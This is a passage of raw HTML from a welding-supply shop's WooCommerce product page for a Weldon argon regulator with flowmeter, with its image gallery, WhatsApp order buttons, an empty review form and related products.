                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-100x100.jpg" data-thumb-alt="Argon Regulator with Flowmeter" data-thumb-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-scaled.jpg"><img loading="lazy" width="600" height="600" src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Argon Regulator with Flowmeter" data-caption="Argon Regulator with Flowmeter" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-scaled.jpg" data-large_image="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-100x100.jpg" data-thumb-alt="Argon Regulator with Flowmeter" data-thumb-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://perfectmiddleeast.com/wp-content/uploads/2022/01/556.jpg"><img loading="lazy" width="600" height="600" src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-600x600.jpg" class="" alt="Argon Regulator with Flowmeter" data-caption="Argon Regulator with Flowmeter" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/556.jpg" data-large_image="https://perfectmiddleeast.com/wp-content/uploads/2022/01/556.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/556.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-300x300.jpg" alt="Argon Regulator with Flowmeter" width="300" height="300" class="attachment-woocommerce_thumbnail lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div><div class="col"><a><img data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/556-300x300.jpg" alt="Argon Regulator with Flowmeter" width="300" height="300"  class="attachment-woocommerce_thumbnail lazyload" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></a></div>	</div>
						</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a> <span class="divider">&#47;</span> <a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></nav><h1 class="product-title product_title entry-title">
	Argon Regulator with Flowmeter</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/flowmeter-for-argon-regulator/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Flowmeter for Argon Regulator" href="https://perfectmiddleeast.com/product/flowmeter-for-argon-regulator/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Flowmeter for Argon Regulator" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/oxygen-regulator/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Oxygen Regulator" href="https://perfectmiddleeast.com/product/oxygen-regulator/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Oxygen regulator yamato" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
   
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Argon Regulator with Flowmeter%20https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></p>
</div>
 <div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Argon%20Regulator%20with%20Flowmeter - https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=Argon%20Regulator%20with%20Flowmeter&body=Check%20this%20out%3A%20https%3A%2F%2Fperfectmiddleeast.com%2Fproduct%2Fargon-regulator-with-flowmeter%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/&media=https://perfectmiddleeast.com/wp-content/uploads/2022/01/555-800x800.jpg&description=Argon%20Regulator%20with%20Flowmeter" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://perfectmiddleeast.com/product/argon-regulator-with-flowmeter/&title=Argon%20Regulator%20with%20Flowmeter" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/flowmeter-for-argon-regulator/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Flowmeter for Argon Regulator" href="https://perfectmiddleeast.com/product/flowmeter-for-argon-regulator/">
                <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Flowmeter for Argon Regulator" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/559.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://perfectmiddleeast.com/product/oxygen-regulator/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Oxygen Regulator" href="https://perfectmiddleeast.com/product/oxygen-regulator/">
                  <img width="100" height="100" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image lazyload" alt="Oxygen regulator yamato" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-100x100.jpg 100w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2022/01/558.jpg 1500w" data-sizes="(max-width: 100px) 100vw, 100px" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>PW1290 Argon Regulator with Flowmeter<br />
Brand: Weldon<br />
Made In China</p>
<p><a href="https://www.google.com/search?q=perfect+oasis+metals+llc+&amp;ei=ijzUYfTiF4ica_avhYgC&amp;ved=0ahUKEwj0z5rGi5j1AhUIzhoKHfZXASEQ4dUDCA4&amp;uact=5&amp;oq=perfect+oasis+metals+llc+&amp;gs_lcp=Cgdnd3Mtd2l6EAMyAggmMgIIJkoECEEYAUoECEYYAFCdA1idA2DaCGgBcAB4AIAB2gGIAdoBkgEDMi0xmAEAoAEBwAEB&amp;sclient=gws-wiz">Google</a></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Argon Regulator with Flowmeter&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/argon-regulator-with-flowmeter/#respond" style="display:none;">Cancel reply</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3505' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-537 status-publish instock product_cat-welding product_cat-soldering-accessories product_tag-ador-welding product_tag-africa product_tag-ajman product_tag-al-ain product_tag-arsha-weld product_tag-china product_tag-dubai product_tag-esab product_tag-felder-soldering-wire-heavy-duty product_tag-hardware product_tag-hose product_tag-india product_tag-japan product_tag-k2 product_tag-kiswel product_tag-kuwait product_tag-kuwes product_tag-lifting-equipments product_tag-mig product_tag-miscellaneous product_tag-oman product_tag-orange product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-peromet product_tag-protools product_tag-safety product_tag-ss product_tag-tools product_tag-uae product_tag-usa product_tag-weld product_tag-welding product_tag-welding-equipment product_tag-welding-tools product_tag-weldon product_tag-weldon-welding has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/soldering-wire/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000690_soldering-wire-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Felder Soldering Wire Heavy Duty" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000690_soldering-wire-300x300.jpeg 300w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000690_soldering-wire-280x280.jpeg 280w, https://perfectmiddleeast.com/wp-content/uploads/2019/05/0000690_soldering-wire-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="537" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/soldering-wire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Soldering Wire</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Soldering Wire%20https://perfectmiddleeast.com/product/soldering-wire/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-981 status-publish instock product_cat-welding product_cat-welding-helmets-face-shields product_tag-ador-welding product_tag-arsha-weld product_tag-china product_tag-dubai product_tag-eye-safety product_tag-face-safety product_tag-face-shield product_tag-face-shield-for-grinding product_tag-germany product_tag-hardware product_tag-honeywell product_tag-kiswel product_tag-perfect product_tag-perfect-middle-east product_tag-perfect-oasis-metal-llc product_tag-peromet product_tag-safety product_tag-uae product_tag-united-states product_tag-weld product_tag-welding product_tag-welding-apron product_tag-welding-equipment has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/product/face-shield/">
					<img width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Face Shield for Grinding" decoding="async" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2020/01/21-copy-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="981" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Welding		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/product/face-shield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Face Shield</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Face Shield%20https://perfectmiddleeast.com/product/face-shield/" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 